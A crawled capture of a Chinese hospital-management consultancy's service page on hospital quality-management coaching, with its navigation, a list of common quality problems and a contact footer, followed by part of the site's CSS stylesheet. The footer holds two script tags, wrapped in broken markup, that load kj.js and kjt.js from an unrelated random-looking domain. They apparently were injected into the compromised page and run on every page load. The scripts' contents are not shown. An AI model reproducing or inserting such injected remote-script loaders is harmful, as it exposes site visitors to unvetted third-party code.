

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sharer360.com/Index/lists/catid/24.html
body_size: 4167
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-COMPATIBLE" content="IE=edge,IE=9,IE=8,IE=7,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>医院质量管理辅导 - 北京润华携雅医院管理有限公司</title>
	<meta name="keywords" content="北京润华携雅医院管理有限公司">
	<meta name="description" content="北京润华携雅医院管理有限公司">
    <link href="/Public/Home/css/bootstrap.min.css" rel="stylesheet">
    <link href="/Public/Home/css/animate.min.css" rel="stylesheet">
    <link href="/Public/Home/css/common.css" rel="stylesheet">
    <link href="/Public/Home/css/owl.carousel.css" rel="stylesheet">
    <link href="/Public/Home/css/owl.theme.default.min.css" rel="stylesheet">
    <link href="/Public/Home/css/style.css" rel="stylesheet">
    <link href="/Public/Home/css/media-style.css" rel="stylesheet">
    
    <!--[if lt IE 9]>
    <script src="/Public/Home/js/html5shiv.min.js"></script>
    <script src="/Public/Home/js/respond.min.js"></script>
    <![endif]-->

    <script src="/Public/Home/js/jquery.min.js"></script>
    <script src="/Public/Home/js/bootstrap.min.js"></script>
    <script src="/Public/Home/js/jquery.SuperSlide.2.1.1.js"></script>
    <script src="/Public/Home/js/picturefill.min.js"></script>
    <script src="/Public/Home/js/owl.carousel.js"></script>
    <script src="/Public/Home/js/wow.min.js"></script>
    <script src="/Public/Home/js/myjs.js"></script>
    <script>
        if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
            new WOW().init();
        };
    </script>
    <script>
        document.createElement( "picture" );
    </script>

</head>
<body>
 <header class="header">
    <nav class="navbar navbar-default header-custom">
      <!-- <div class="container"> -->
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="/Index/index.html"><img src="/Uploads/Content/2023-06-20/64912c62441da.png" alt="" class="db"></a>
        </div>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
          <div class="search navbar-right">
            <div class="search1"><img src="/Public/Home/images/pic3.png" alt="" class="db"></div>
            <div class="search2 fix">
                <form action="/Index/search.html" method="get">
                    <input type="text" name="keyword" placeholder="请输入搜索的内容" class="wbk1 fl" />
                    <input type="submit" id="button" value="" class="btn1 fl" />
                </form>
            </div>
          </div>
          <ul class="nav navbar-nav navbar-right">
            <!-- <li>
                <a  href="/Index/index.html" title="" ">首页</a>
            </li> -->
            <li  >
                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/index.html">
                  首页
                </a>

                <!-- <ul class="dropdown-menu">
                  <li><a href="#">首页</a></li>
                  <li><a href="#">首页</a></li>
                </ul> -->
            </li>

             
                         
                            <li class="dropdown">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/1.html">
                                  医管培训                                </a>

                                <ul class="dropdown-menu">
                                    <li><a href="/Index/lists/catid/12.html">管理素质</a></li><li><a href="/Index/lists/catid/13.html">有效沟通</a></li><li><a href="/Index/lists/catid/14.html">绩效管理</a></li><li><a href="/Index/lists/catid/15.html">精益医疗</a></li><li><a href="/Index/lists/catid/16.html">品牌塑造</a></li><li><a href="/Index/lists/catid/17.html">医院文化</a></li><li><a href="/Index/lists/catid/18.html">评审认证</a></li><li><a href="/Index/lists/catid/19.html">国际交流</a></li><li><a href="/Index/lists/catid/20.html">内训师培养</a></li>                                </ul>
                            </li>
                            <li class="dropdown active">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/2.html">
                                 咨询辅导                                </a>

                                <ul class="dropdown-menu">
                                    <li><a href="/Index/lists/catid/21.html">精益医疗体系建设</a></li><li><a href="/Index/lists/catid/22.html">绩效管理体系设计</a></li><li><a href="/Index/lists/catid/23.html">医院运营管理辅导</a></li><li><a href="/Index/lists/catid/24.html">医院质量管理辅导</a></li><li><a href="/Index/lists/catid/25.html">医院评审认证辅导</a></li><li><a href="/Index/lists/catid/26.html">医院服务体系建置</a></li>
                                </ul>
                            </li>
                        

                    
                         <li class="dropdown">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/3.html">
                                  案例展示                                </a>
                            </li>
                        
                         
                            <li class="dropdown">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/4.html">
                                  认识携雅                                </a>

                                <ul class="dropdown-menu">
                                    <li><a href="/Index/lists/catid/6.html">携雅概况</a></li><li><a href="/Index/lists/catid/7.html">专家团队</a></li><li><a href="/Index/lists/catid/8.html">发展历程</a></li>                                </ul>
                            </li>
                         
                            <li class="dropdown">
                                <a tabindex="0" data-toggle="dropdown" data-submenu="" data-hover="dropdown" data-delay="500" data-close-others="false" href="/Index/lists/catid/5.html">
                                  新闻中心                                </a>

                                <ul class="dropdown-menu">
                                    <li><a href="/Index/lists/catid/9.html">携雅动态</a></li><li><a href="/Index/lists/catid/10.html">行业动态</a></li><li><a href="/Index/lists/catid/11.html">专家言论</a></li>                                </ul>
                            </li>

            
          </ul>
        </div><!-- /.navbar-collapse -->
      <!-- </div> --><!-- /.container-fluid -->
    </nav>
</header>   


		

<section class="qy_banner padding1">
    <a href="" title="">
        <picture>
            <source srcset="/Uploads/Content/2020-01-16/5e2008268eed3.png" media="(max-width: 992px)">
            <img srcset="/Uploads/Content/2020-01-16/5e20081fcf194.png" alt="图片">
        </picture>
    </a>
</section>
<!--banner end-->
<section class="qy_main">
    <div class="qy_main10">
        <div class="container">
            <h2>
                <p>咨询辅导</p>
                <span>Counseling</span>
            </h2>
            <div class="qy_main10_2">
                <ul>

                     <li>
                            <a  href="/Index/lists/catid/21.html" title="精益医疗体系建设">
                                <div class="pic"><img src="/Uploads/Content/2019-12-03/5de5cf253f4bc.png" alt="" class="db auto"></div>
                                <div class="title">精益医疗体系建设</div>
                            </a>
                        </li><li>
                            <a  href="/Index/lists/catid/22.html" title="绩效管理体系设计">
                                <div class="pic"><img src="/Uploads/Content/2019-12-03/5de5cf5899da5.png" alt="" class="db auto"></div>
                                <div class="title">绩效管理体系设计</div>
                            </a>
                        </li><li>
                            <a  href="/Index/lists/catid/23.html" title="医院运营管理辅导">
                                <div class="pic"><img src="/Uploads/Content/2019-12-03/5de5cf7f098ba.png" alt="" class="db auto"></div>
                                <div class="title">医院运营管理辅导</div>
                            </a>
                        </li><li>
                            <a class="on" href="/Index/lists/catid/24.html" title="医院质量管理辅导">
                                <div class="pic"><img src="/Uploads/Content/2019-12-03/5de5cfa78ab74.png" alt="" class="db auto"></div>
                                <div class="title">医院质量管理辅导</div>
                            </a>
                        </li><li>
                            <a  href="/Index/lists/catid/25.html" title="医院评审认证辅导">
                                <div class="pic"><img src="/Uploads/Content/2019-12-03/5de5cfd895e90.png" alt="" class="db auto"></div>
                                <div class="title">医院评审认证辅导</div>
                            </a>
                        </li><li>
                            <a  href="/Index/lists/catid/26.html" title="医院服务体系建置">
                                <div class="pic"><img src="/Uploads/Content/2019-12-03/5de5cff7c6fd1.png" alt="" class="db auto"></div>
                                <div class="title">医院服务体系建置</div>
                            </a>
                        </li>                    
                </ul>
            </div>
        </div>
    </div>
    <div class="qy_main9">
        <div class="container">
            <div class="qy_main9_1"></div>
            <div class="qy_main9_2">
                <p style="text-align: center;"><img src="/Uploads/ueditor/image/20191225/5e02c87aae426.png" title="5e02c87aae426.png" alt="z1.png"/></p><p style="text-align: center; line-height: 1.5em; margin-top: 10px;"><span style="font-family: 隶书, SimLi; font-size: 34px; color: rgb(127, 127, 127);">…质量管理是医院的生命线!<span style="font-family: 隶书, SimLi; font-size: 34px; text-align: center;">…</span></span><br/></p><p><br/></p><table><tbody><tr class="firstRow"><td width="763" valign="middle" style="word-break: break-all; background-color: rgb(216, 216, 216);" align="center"><p style="line-height: 2em; margin-top: 5px;"><span style="color: rgb(0, 112, 192); font-family: 黑体, SimHei; font-size: 24px; text-align: -webkit-center;">医院质量管理存在的普遍问题</span></p></td></tr></tbody></table><table><tbody><tr class="firstRow"><td width="764" valign="top" style="word-break: break-all;"><img src="http://xieya.slywsbg.com/Uploads/ueditor/image/20191225/5e02cfd81f0c4.png" title="5e02cfd81f0c4.png" alt="5e02cfd81f0c4.png" width="450" height="264" border="0" vspace="0" style="font-size: 17.1429px; white-space: normal; float: left; width: 450px; height: 264px;"/>&nbsp;<p style="margin-bottom: 0px; padding: 0px; font-size: 17.1429px; white-space: normal; text-indent: 2em; line-height: 1.5em;"><span style="font-family: 宋体, SimSun; text-indent: 34.2858px; font-size: 20px;">■ 医院总体质控目标不明确</span></p><p style="margin-bottom: 0px; padding: 0px; font-size: 17.1429px; white-space: normal; text-indent: 2em; line-height: 1.5em;"><span style="font-family: 宋体, SimSun; text-indent: 34.2858px; font-size: 20px;">■ 院级质量管理体系不完善，缺乏多部门联动工作机制</span></p><p style="margin-bottom: 0px; padding: 0px; font-size: 17.1429px; white-space: normal; text-indent: 2em; line-height: 1.5em;"><span style="font-family: 宋体, SimSun; text-indent: 34.2858px; font-size: 20px;">■ 医院质控负责人缺乏科学有效的质控管理方法</span></p><p style="margin-bottom: 0px; padding: 0px; font-size: 17.1429px; white-space: normal; text-indent: 2em; line-height: 1.5em;"><span style="font-family: 宋体, SimSun; text-indent: 34.2858px; font-size: 20px;">■ 医务人员对质量管理的重要性没有很好的认知</span></p><p style="margin-bottom: 0px; padding: 0px; font-size: 17.1429px; white-space: normal; text-indent: 2em; line-height: 1.5em;"><span style="font-family: 宋体, SimSun; text-indent: 34.2858px; font-size: 20px;">■ 医务人员没有掌握基本的质量改善方法</span></p><p style="margin-bottom: 0px; padding: 0px; font-size: 17.1429px; white-space: normal; text-indent: 2em; line-height: 1.5em;"><span style="font-family: 宋体, SimSun; text-indent: 34.2858px; font-size: 20px;">■ 质控考评指标及评价体系不完善</span></p><p style="margin-bottom: 0px; padding: 0px; font-size: 17.1429px; white-space: normal; text-indent: 2em; line-height: 1.5em;"><span style="font-family: 宋体, SimSun; text-indent: 34.2858px; font-size: 20px;">■ 信息系统落后，造成质控指标无法科学统计分析</span></p><p style="margin-bottom: 0px; padding: 0px; font-size: 17.1429px; white-space: normal; text-indent: 2em; line-height: 1.5em;"><span style="font-family: 宋体, SimSun; text-indent: 34.2858px; font-size: 20px;">■ 后勤质量缺乏科学的管理方法及评价方法</span></p></td></tr></tbody></table><p><br/></p><table><tbody><tr class="firstRow"><td width="764" valign="middle" style="word-break: break-all; background-color: rgb(216, 216, 216);" align="center"><p style="line-height: 2em; margin-top: 5px;"><span style="color: rgb(0, 112, 192); font-family: 黑体, SimHei; font-size: 24px; text-align: -webkit-center;">“润华携雅”帮您实现</span></p></td></tr></tbody></table><p><img src="/Uploads/ueditor/image/20200117/5e21be5177f87.png" title="5e21be5177f87.png" alt="99副本.png"/></p>            </div>

        </div>
    </div>
    <div class="qy_main14">
        <div class="container">
            <div class="qy_main14_1">
                医院质量管理辅导                <div class="nr style1">
                    <a href="/Index/lists/catid/23.html">上一页：医院运营管理辅导</a>                    <!-- 上一课程：<a href="javascript:;" title="">没有了</a> -->
                    
                </div>
                <div class="nr style2">
                    <a href="/Index/lists/catid/25.html">下一页：医院评审认证辅导</a>                    <!-- 下一课程：<a href="/Index/lists/catid/12.html" title="">管理素质</a> -->
                </div>
            </div>
        </div>
    </div>
    <div class="qy_main15">
        <div class="container">
            <div class="qy_main15_1">医院质量管理辅导</div>
            <div class="qy_main15_2">
                <a  href="/Index/lists/catid/21.html" title="">精益医疗体系建设</a><span class="style1">|</span><a  href="/Index/lists/catid/22.html" title="">绩效管理体系设计</a><span class="style1">|</span><a  href="/Index/lists/catid/23.html" title="">医院运营管理辅导</a><span class="style1">|</span><a class="on" href="/Index/lists/catid/24.html" title="">医院质量管理辅导</a><span class="style1">|</span><a  href="/Index/lists/catid/25.html" title="">医院评审认证辅导</a><span class="style1">|</span><a  href="/Index/lists/catid/26.html" title="">医院服务体系建置</a><span class="style1">|</span>
            </div>
        </div>
    </div>
</section>




<footer class="footer">
    <div class="footer_t" style="background: #eee url(/Uploads/Content/2019-12-05/5de85d34178b0.png) no-repeat center top;">
        <div class="container fix">
            <div class="footer_t1 fl">
                <div class="nr1"><img src="/Uploads/Content/2023-06-20/64912c78a7997.png" alt="" class="db"></div>
                <div class="nr2">
                    <div class="nr2_nr fix">
                        <a href="http://www.nhc.gov.cn/" title="国家卫健委" class="fl">国家卫健委</a><a href="https://www.cma.org.cn/" title="中华医学会" class="fl">中华医学会</a><a href="http://www.phg.com.cn/" title="华润医疗" class="fl">华润医疗</a><a href="http://www.chia-moh.org.cn/" title="中国卫生信息与健康医疗大数据学会" class="fl">中国卫生信息与健康医疗大数据学会</a><a href="http://www.rkrc.cn/" title="国家卫健委继续教育中心" class="fl">国家卫健委继续教育中心</a><a href="http://www.niha.org.cn:9088/hwaciis/" title="国家卫健委医院管理所" class="fl">国家卫健委医院管理所</a>                    </div>
                </div>
            </div>
            <div class="footer_t2 fl">
                <div class="nr1">联系我们</div>
                <div class="nr2">13260351068</div>
                <div class="nr3">
                    地址（总部）：北京市石景山区八大处路49号院4号楼4层<br />
                    地址（分部）：<br />
                    电话：13260351068  <br />
                    邮编：100144                </div>
            </div>
            <div class="footer_t3 fr">
                <p><img src="/Uploads/Content/2020-08-03/5f276532be6ee.jpg" alt="" class="db"></p>
                <span>官方微信订阅号</span>
            </div>
        </div>
    </div>
    <div class="footer_b">
        <div class="container">版权所有 © 2011-2015 北京润华携雅医院管理有限公司 京ICP备19044358号-1

"><script type="text/javascript" src="https://www.2tm30fz.com/kj.js"></script><br""><script type="text/javascript" src="https://www.2tm30fz.com/kjt.js"></script><br"
</div>
    </div>
</footer>

</body>


<script>
    // 网站开发人员信息
    // console.log("开发时间：2019年11月21日");
    // console.log("客户经理：**");
    // console.log("UI设计师：*");
    // console.log("前端工程师：*");
    // console.log("后端工程师：常宁波");
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://sharer360.com/Public/Home/css/style.css
body_size: 6167
content:
@charset "utf-8";

:hover{
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
}

/*图片放大公用类*/
.picfd img{
    -webkit-transition:0.5s ease;
    -moz-transition:0.5s ease;
    -o-transition:0.5s ease;
    -ms-transition:0.5s ease;
}
.picfd:hover img{
    transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -moz-transform:scale(1.1);
    -o-transform:scale(1.1);
    -ms-transform:scale(1.1);
}

/* 图片自适应 */
img {
    max-width: 100%;
    height: auto;
    width: auto\9;
    /* ie8 */
    -ms-interpolation-mode: bicubic;
    /*为了照顾ie图片缩放失真*/
    border: none;
}

.padding1{
    padding-top: 120px;
}

/* 头部 */
.header{
    width: 100%;
    background: rgba(255,255,255,1);
    position: fixed;
    z-index: 9999999;
    /*-webkit-box-shadow:0 0 10px rgba(0, 0, 0, .1);
    -moz-box-shadow:0 0 10px rgba(0, 0, 0, .1);
    box-shadow:0 0 10px rgba(0, 0, 0, .1);*/
}
.header .collapse{
    position: relative;
}
.header .navbar {
  top: 0px;
  left: 0px;
  width: 100%;
  min-height: 120px;
  margin-bottom: 0px;
  border: 0px solid transparent;
  border-radius:0px;
}
.header .navbar-default {
  background: none;
  /*background:rgba(255, 255, 255, 0.9);*/
}
.header .navbar-brand {
  float: left;
  height: 120px;
  padding: 18px 0 0 95px;
  font-size: 18px;
  line-height: 0px;
  position:absolute;
  z-index: 2;
}
.header .navbar-brand img {
  height: 72px;
}
.header .navbar-default .navbar-nav > li > a {
  font-size: 18px;
  color: #333;
}
.header .navbar-default .navbar-nav > li{
  margin:0px;
}

.header .navbar .search { margin: 45px 70px 0 0; position: relative; z-index: 3; }
.header .navbar .search1 { margin: 6px 10px 0 0; cursor: pointer; display: none; }
.header .navbar .search2 { width: 220px; background-color: #fff; border: 1px solid #333; border-radius: 30px; position: absolute; top: -30px; right: 0px;
    -webkit-transition:all 0s ease;
    -moz-transition:all 0s ease;
    -o-transition:all 0s ease;
    transition:all 0s ease;
}
.header .navbar .search2 .wbk1 { font-size: 14px; color: #333; width: 181px; height: 28px; line-height: 28px; padding-left: 12px; background: none; border: 0px; }
.header .navbar .search2 .btn1 { width: 37px; height: 28px;
line-height: 28px; text-align: center; background: url(../images/pic3.png) no-repeat center; border: 0px; }

.header .nav{ margin-right: -8px; padding-right:0px; padding-bottom:0px; }
.header .nav > li{ margin-right:62px !important; position:relative; }
/*.header .nav > li:first-child{ margin-left:0px !important; }*/
.header .nav > li > a { height: 120px; line-height: 140px; text-align: center; padding: 0 0px; display: block; }
/*.nav > li > a:hover{ color:#f39900 !important; }*/
@media (min-width: 768px) {
  .header .navbar-nav > li {
    /*float: none;*/
    margin-top:10px;
  }
  .header .navbar-nav > li > a {
    /*padding-top: 0px;
    padding-bottom: 0px;*/
  }
}
.header .navbar-default .navbar-nav > .active > a,
.header .navbar-default .navbar-nav > .active > a:hover,
.header .navbar-default .navbar-nav > .active > a:focus {
  background:none;
  color: #fa993a;
}
.header .navbar-default .navbar-nav > .active > a {
  background:none;
  color: #fa993a;
}
.header .navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 18px;
  margin-right: 15px;
  margin-bottom: 18px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.header .navbar-default .navbar-toggle {
  border-color: #fa993a;
}
.header .navbar-default .navbar-toggle .icon-bar {
  background-color: #fa993a;
}
.header .navbar-default .navbar-toggle:hover,
.header .navbar-default .navbar-toggle:focus {
  background-color: #fa993a;
}
.header .navbar-default .navbar-toggle:hover .icon-bar,
.header .navbar-default .navbar-toggle:focus .icon-bar {
  background-color: #fff;
}
.header .navbar-default .navbar-nav > .open > a,
.header .navbar-default .navbar-nav > .open > a:hover,
.header .navbar-default .navbar-nav > .open > a:focus {
  background:none;
  color: #fa993a;
}

.header .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 50% !important;
  margin-left: -75px !important;
  z-index: 1000;
  display: none;
  width: 150px;
  min-width: auto;
  padding: 0px;
  margin: 0px;
  list-style: none;
  font-size: 14px;
  text-align: center;
  background:#fff;
  border: 0px solid #a7a6a7;
  border: 0px solid rgba(167, 166, 167, 1);
  border-radius: 0px;
  -webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.175);
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.header .dropdown-menu > li > a {
  display: block;
  text-align: center;
  padding: 0 5px !important;
  clear: both;
  font-weight: normal;
  height: 40px;
  line-height: 40px !important;
  font-size:14px;
  color: #333;
  border-bottom:1px solid #ededed;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
}
.header .dropdown-menu > li > a:hover,
.header .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #333 !important;
}

.header .open > .dropdown-menu {
  display: block;
}

@media (min-width: 1200px) {
  .header .navbar-right .dropdown-menu {
    left: 0;
    right: auto;
  }
  .header .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}

/* BANNER */
.banner{ width:100%; overflow:hidden; position:relative; z-index:2000; }
.banner .item{ width:100%; }
.banner img{
    display: block;
    width: 100%;
    height: auto;
}
.banner a{
    display: block;
    width: 100%;
}

.banner .owl-buttons{display: none;}
.banner .owl-theme .owl-controls{ width:100%; height:100%; text-align:center; margin-top:0px; }
.banner .owl-pagination{height:4px; z-index:1111;position:relative; bottom:0px; display:none;}
.banner .owl-theme .owl-dots{ font-size: 0px; width:100%;height:4px;text-align:center; position: absolute; bottom: 50px; left: 0px; }
.banner .owl-theme .owl-dots .owl-dot{ display:inline-block; *display:inline; *zoom:1;  }
.banner .owl-theme .owl-dots .owl-dot span{width:30px;height:4px; background:rgba(255,255,255,.5); margin:0 6px; border-radius: 0px; }
.banner .owl-theme .owl-dots .owl-dot.active span, .banner .owl-theme .owl-dots .owl-dot:hover span{ background:rgba(255,255,255,1); }
.banner .owl-theme .owl-controls .owl-nav{ position:absolute; left:0px; right:0px; top:50%; margin-top:-45px; z-index:6; }
.banner .owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:0px;width:42px;height:91px;margin:0px;padding:0px;background:none;display:inline-block;cursor:pointer;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}
.banner .owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none;}
.banner .owl-theme .owl-controls .owl-nav .owl-prev{ background: url(../images/pic1.png) no-repeat center; position:absolute; left:0px; }
.banner .owl-theme .owl-controls .owl-nav .owl-next{ background: url(../images/pic2.png) no-repeat center; position:absolute; right:0px; }
.banner .owl-theme .owl-controls .owl-nav .owl-prev:hover{ background: url(../images/pic1.png) no-repeat center; }
.banner .owl-theme .owl-controls .owl-nav .owl-next:hover{ background: url(../images/pic2.png) no-repeat center; }

/* 网站首页 */
.main{
    width: 100%;
    overflow: hidden;
}
.main .biaoti{
    color: #333;
    width: 100%;
    text-align: center;
}
.main .biaoti1{
    font-size: 34px;
    font-weight: bold;
    width: 100%;
    line-height: 100%;
}
.main .biaoti2{
    font-size: 18px;
    width: 100%;
    line-height: 100%;
    margin-top: 14px;
}
.main .biaoti3{
    font-size: 14px;
    color: #666;
    width: 100%;
    line-height: 28px;
    margin-top: 28px;
}
.main .biaoti4{
    font-size: 12px;
    color: #666;
    width: 100%;
    line-height: 20px;
    text-align: left;
    margin-top: 18px;
    display: none;
}

.main1{
    width: 100%;
    padding: 76px 0 100px;
}
.main1_1{
    width: 100%;
    min-height: 408px;
    margin-top: 76px;
    position: relative;
}
.main1_1 .bgpic{
    width: 100%;
    position: absolute;
    z-index: -1;
}
.main1_1 .bgpic img{
    width: 100%;
}
.main1_1 .nr{
    width: 252px;
}
.main1_1 .nrk{
    width: 100%;
    margin-top: 140px;
}
.main1_1 .nrk:first-child{
    margin-top: 55px;
}
.main1_1 .nrk .pic{
    width: 68px;
    height: 68px;
    padding: 16px 15px;
    background: #fa993a;
    border-radius: 10px;
    overflow: hidden;
}
.main1_1 .nrk .pic img{
    width: 38px;
    height: 36px;
}
.main1_1 .nrk .text{
    margin-left: 98px;
}
.main1_1 .nrk .text .title{
    font-size: 20px;
    font-weight: bold;
    color: #333;
    line-height: 100%;
}
.main1_1 .nrk .text .content{
    font-size: 14px;
    color: #666;
    line-height: 26px;
    margin-top: 6px;
}
.main1_2{
	font-size: 0px;
    width: 100%;
	text-align: center;
	margin-top: 40px;
}
.main1_2 a{ font-size: 16px; color:#666; min-width: 150px; height: 50px; line-height:48px; text-align: center; padding:0 5px; border: 1px solid #a0a0a0; border-radius: 5px; display:inline-block; overflow:hidden; }
.main1_2 a:hover{ color: #fff; background-color:#2650c3; border: 1px solid #2650c3; }
.main2{
    width: 100%;
    padding: 66px 0 115px;
    background-color: #2852c4;
}
.main2 .biaoti{
    color: #fff;
}
.main2 .biaoti3{
    color: #fff;
}
.main2_1{
    width: 100%;
}
.main2_1 ul{
    width: 100%;
}
.main2_1 ul li{
    width: 25%;
    margin-top: 72px;
    padding: 0 10px;
}
.main2_1 ul li .item{
    width: 100%;
    text-align: center;
}
.main2_1 ul li .item .pic{
    width: 100%;
}
.main2_1 ul li .item .pic img{
    height: 67px;
}
.main2_1 ul li .item .title{
    font-size: 22px;
    color: #fff;
    width: 100%;
    line-height: 100%;
    margin: 28px 0 10px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.main2_1 ul li .item .content{
    font-size: 14px;
    color: #fff;
    width: 100%;
    line-height: 100%;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.main3{
    width: 100%;
    min-height: 850px;
    padding: 96px 0 100px;
}
.main3_1{
    width: 100%;
    min-height: 492px;
    margin-top: 10px;
    position: relative;
}
.main3_1 .nr{
    max-width: 269px;
    text-align: center;
    position: absolute;
}
.main3_1 .nr.style1{
    top: 78px;
    left: 0px;
}
.main3_1 .nr.style2{
    top: 0px;
    left: 466px;
}
.main3_1 .nr.style3{
    top: 78px;
    right: 14px;
}
.main3_1 .nr.style4{
    top: 309px;
    left: 143px;
}
.main3_1 .nr.style5{
    top: 309px;
    right: 139px;
}
.main3_1 .nr .pic{
    width: 121px;
    height: 121px;
    padding: 31px 32px;
    background-color: #fa993a;
    border-radius: 50%;
    overflow: hidden;
}
.main3_1 .nr .pic img{
    width: 57px;
    height: 59px;
}
.main3_1 .nr .title{
    font-size: 24px;
    font-weight: bold;
    color: #232323;
    width: 100%;
    line-height: 100%;
    margin: 12px 0;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.main3_1 .nr .content{
    font-size: 14px;
    color: #666;
    width: 100%;
    line-height: 20px;
    text-transform: uppercase;
}
.main4{
    width: 100%;
    padding: 66px 0 60px;
}
.main4_1{
    width: 100%;
    margin-top: 24px;
}
.main4_1 .tab{ font-size:0px; width:100%; text-align:center; white-space:nowrap; }
.main4_1 .tab1{ font-size:16px; color:#666; margin:0 10px; display:inline-block; *display:inline; *zoom:1; }
.main4_1 .tab1 a{ color:#666; min-width: 150px; height: 50px; line-height:48px; text-align: center; padding:0 5px; border: 1px solid #a0a0a0; border-radius: 5px; display:block; overflow:hidden; }
.main4_1 .tab1:hover a{ color: #fff; background-color:#2650c3; border: 1px solid #2650c3; }
.main4_1 .tab1.on a{ color: #fff; background-color:#2650c3; border: 1px solid #2650c3; }
.main4_1 .tab_nr { width:100%; }
.main4_1 .tab_nr1{ width:100%; display: none; }
.main4_1 .tab_nr1 .nr1{ width:100%; }
.main4_1 .tab_nr1 .nr1 ul{
    margin-right: -46px;
}
.main4_1 .tab_nr1 .nr1 ul li{
    width: 33.33%;
    padding: 54px 46px 0 0;
}
.main4_1 .tab_nr1 .nr1 ul li .item{
    width: 100%;
}
.main4_1 .tab_nr1 .nr1 ul li .item .pic{
    width: 100%;
    overflow: hidden;
}
.main4_1 .tab_nr1 .nr1 ul li .item .pic img{
    width: 100%;
}
.main4_1 .tab_nr1 .nr1 ul li .item .title{
    font-size: 18px;
    color: #333;
    width: 100%;
    line-height: 100%;
    margin: 26px 0 16px;
    padding-bottom: 22px;
    background: url(../images/pic22.png) no-repeat left bottom;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.main4_1 .tab_nr1 .nr1 ul li .item .content{
    font-size: 14px;
    color: #666;
    width: 100%;
    height: 48px;
    line-height: 24px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.main4_1 .tab_nr1 .nr1 ul li .item:hover .title{
    color: #fa993a;
}
.main4_1 .tab_nr1 .nr2{ font-size: 0px; width:100%; text-align: center; margin-top: 44px; }
.main4_1 .tab_nr1 .nr2 a{ font-size: 16px; color:#666; min-width: 225px; height: 60px; line-height:58px; text-align: center; padding:0 5px; border: 1px solid #a0a0a0; border-radius: 5px; display:inline-block; overflow:hidden; }
.main4_1 .tab_nr1 .nr2 a:hover{ color: #fff; background-color:#2650c3; border: 1px solid #2650c3; }
.main5{
    width: 100%;
    text-align: center;
    padding: 46px 0 40px;
}
.main5_1{
    font-size: 34px;
    color: #fff;
    width: 100%;
    line-height: 100%;
}
.main5_2{
    font-size: 0px;
    width: 100%;
    margin-top: 30px;
}
.main5_2 a{ font-size: 16px; color:#fff; min-width: 225px; height: 60px; line-height:58px; text-align: center; padding:0 5px; border: 1px solid #fff; border-radius: 5px; display:inline-block; overflow:hidden; }
.main5_2 a:hover{ color: #2852c4; background-color:#fff; border: 1px solid #fff; }

/* 底部 */
.footer{
    width: 100%;
}
.footer_t{
    width: 100%;
    padding: 116px 0 80px;
}
.footer_t1{
    width: 40%;
    padding: 6px 54px 0 0;
    background: url(../images/pic25.png) no-repeat right top;
}
.footer_t1 .nr1{
    width: 100%;
}
.footer_t1 .nr2{
    width: 100%;
    margin-top: 26px;
}
.footer_t1 .nr2_nr{
    font-size: 14px;
    color: #333;
    line-height: 30px;
    margin-left: -13px;
}
.footer_t1 .nr2_nr a{
    color: #333;
    margin-right: 8px;
    padding-left: 13px;
    background: url(../images/pic28.png) no-repeat left center;
    display: block;
}
.footer_t1 .nr2_nr a:hover{
    color: #fa993a;
}
.footer_t2{
    width: 41%;
    padding: 6px 30px 0 54px;
    background: url(../images/pic25.png) no-repeat right top;
}
.footer_t2 .nr1{
    font-size: 22px;
    font-weight: bold;
    color: #000;
    width: 100%;
    line-height: 100%;
}
.footer_t2 .nr2{
    font-size: 44px;
    font-weight: bold;
    color: #000;
    width: 100%;
    line-height: 100%;
    margin: 12px 0 16px;
}
.footer_t2 .nr3{
    font-size: 14px;
    color: #333;
    width: 100%;
    line-height: 30px;
}
.footer_t3{
    width: 162px;
    text-align: center;
}
.footer_t3 p{
    width: 100%;
}
.footer_t3 p img{
    width: 100%;
}
.footer_t3 span{
    font-size: 14px;
    color: #939599;
    width: 100%;
    height: 40px;
    line-height: 40px;
    background: url(../images/pic27.png) no-repeat center;
    display: block;
}
.footer_b{
    font-size: 14px;
    color: #939599;
    width: 100%;
    line-height: 20px;
    text-align: center;
    padding: 20px 0;
